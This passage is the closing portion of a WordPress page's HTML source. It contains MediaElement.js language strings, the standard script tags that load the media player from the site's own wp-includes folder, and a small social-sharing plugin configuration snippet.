Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "6fdad0fc30";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "15546";var swpClickTracking = false;</script></body>
</html>